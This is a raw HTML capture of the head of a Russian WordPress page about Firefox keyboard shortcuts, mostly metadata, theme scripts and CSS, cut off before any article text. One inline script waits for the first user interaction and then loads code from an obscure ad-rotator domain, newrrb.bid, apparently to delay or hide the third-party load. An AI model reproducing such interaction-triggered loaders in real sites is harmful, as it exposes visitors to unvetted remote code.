

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mozilla-free.ru/faq/goryachie-klavishi-firefox.html
body_size: 33631
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>Горячие клавиши Firefox — обзор функции и расширение перечня</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mozilla-free.ru/xmlrpc.php" />
    
<meta property="og:image" content="https://mozilla-free.ru/wp-content/uploads/2019/07/goryachie-klavishi-mozilla-firefox.jpg" /><link rel="icon" type="image/png" href="https://mozilla-free.ru/wp-content/uploads/2019/05/skachat-mozilla-firefox-4-1.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Разработчики из Mozilla Corporation позаботились о продвинутых пользователях компьютерных технологий и добавили в свой браузер функцию «Горячие клавиши»" />
	<link rel="canonical" href="https://mozilla-free.ru/faq/goryachie-klavishi-firefox.html" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="NK" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mozilla-free.ru/#website","url":"https://mozilla-free.ru/","name":"Mozilla-free.ru","description":"\u0421\u0430\u043c\u044b\u0439 \u0431\u044b\u0441\u0442\u0440\u044b\u0439 \u0438 \u043d\u0430\u0434\u0435\u0436\u043d\u044b\u0439 \u0431\u0440\u0430\u0443\u0437\u0435\u0440","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mozilla-free.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://mozilla-free.ru/faq/goryachie-klavishi-firefox.html#primaryimage","inLanguage":"ru-RU","url":"https://mozilla-free.ru/wp-content/uploads/2019/07/goryachie-klavishi-mozilla-firefox.jpg","contentUrl":"https://mozilla-free.ru/wp-content/uploads/2019/07/goryachie-klavishi-mozilla-firefox.jpg","width":770,"height":330},{"@type":"WebPage","@id":"https://mozilla-free.ru/faq/goryachie-klavishi-firefox.html#webpage","url":"https://mozilla-free.ru/faq/goryachie-klavishi-firefox.html","name":"\u0413\u043e\u0440\u044f\u0447\u0438\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 Firefox \u2014 \u043e\u0431\u0437\u043e\u0440 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435 \u043f\u0435\u0440\u0435\u0447\u043d\u044f","isPartOf":{"@id":"https://mozilla-free.ru/#website"},"primaryImageOfPage":{"@id":"https://mozilla-free.ru/faq/goryachie-klavishi-firefox.html#primaryimage"},"datePublished":"2019-07-03T13:00:57+00:00","dateModified":"2020-01-25T11:14:57+00:00","author":{"@id":"https://mozilla-free.ru/#/schema/person/e5e4e58d7203879a1fda75ec9ae41c78"},"description":"\u0420\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0438 \u0438\u0437 Mozilla Corporation \u043f\u043e\u0437\u0430\u0431\u043e\u0442\u0438\u043b\u0438\u0441\u044c \u043e \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u0445 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043d\u044b\u0445 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0439 \u0438 \u0434\u043e\u0431\u0430\u0432\u0438\u043b\u0438 \u0432 \u0441\u0432\u043e\u0439 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0444\u0443\u043d\u043a\u0446\u0438\u044e \u00ab\u0413\u043e\u0440\u044f\u0447\u0438\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438\u00bb","breadcrumb":{"@id":"https://mozilla-free.ru/faq/goryachie-klavishi-firefox.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mozilla-free.ru/faq/goryachie-klavishi-firefox.html"]}]},{"@type":"BreadcrumbList","@id":"https://mozilla-free.ru/faq/goryachie-klavishi-firefox.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://mozilla-free.ru/"},{"@type":"ListItem","position":2,"name":"\u0413\u043e\u0440\u044f\u0447\u0438\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 Mozilla Firefox"}]},{"@type":"Person","@id":"https://mozilla-free.ru/#/schema/person/e5e4e58d7203879a1fda75ec9ae41c78","name":"NK","image":{"@type":"ImageObject","@id":"https://mozilla-free.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/f37aad45a161ed109de6d82a125fe275?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f37aad45a161ed109de6d82a125fe275?s=96&d=mm&r=g","caption":"NK"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mozilla-free.ru &raquo; Лента" href="https://mozilla-free.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Mozilla-free.ru &raquo; Лента комментариев" href="https://mozilla-free.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Mozilla-free.ru &raquo; Лента комментариев к &laquo;Горячие клавиши Mozilla Firefox&raquo;" href="https://mozilla-free.ru/faq/goryachie-klavishi-firefox.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mozilla-free.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.4"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mozilla-free.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://mozilla-free.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://mozilla-free.ru/wp-content/themes/Newspaper/style.css?ver=8.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://mozilla-free.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mozilla-free.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://mozilla-free.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<link rel="https://api.w.org/" href="https://mozilla-free.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://mozilla-free.ru/wp-json/wp/v2/posts/1951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mozilla-free.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mozilla-free.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel='shortlink' href='https://mozilla-free.ru/?p=1951' />
<link rel="alternate" type="application/json+oembed" href="https://mozilla-free.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmozilla-free.ru%2Ffaq%2Fgoryachie-klavishi-firefox.html" />
<link rel="alternate" type="text/xml+oembed" href="https://mozilla-free.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmozilla-free.ru%2Ffaq%2Fgoryachie-klavishi-firefox.html&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->

		<script>
		function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'141fo'}; </scr`+`ipt>
<script async="async" type="text/javascript" src="//newrrb.bid/141fo.min.js"></scr`+`ipt>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7958635580410230"
     crossorigin="anonymous"></scr`+`ipt>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()
		</script>	<style id="tdw-css-placeholder"></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mozilla-free.ru\/wp-admin\/","wpRestNonce":"f2bdbb2894","wpRestUrl":"https:\/\/mozilla-free.ru\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/mozilla-free.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="https:\/\/mozilla-free.ru\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#08a0d9";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #08a0d9;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #08a0d9 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #08a0d9 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #08a0d9;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #08a0d9 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
